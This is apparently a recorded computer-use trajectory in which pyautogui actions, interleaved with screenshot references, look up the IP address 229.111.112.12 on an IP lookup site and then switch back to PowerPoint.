
# Step: Look up 229.111.112.12 on ip-lookup.net, which shows no host or country, then return to PowerPoint
pyautogui.scroll(-3, 465, 385)
pyautogui.write('229.111.112.12')

pyautogui.scroll(2, 533, 487)

pyautogui.scroll(2, 517, 579)
pyautogui.hotkey('ctrl', 'a')
pyautogui.write('229.111.112.12')

pyautogui.press('Return')

pyautogui.scroll(-2, 208, 416)

pyautogui.hotkey('alt', 'Tab')
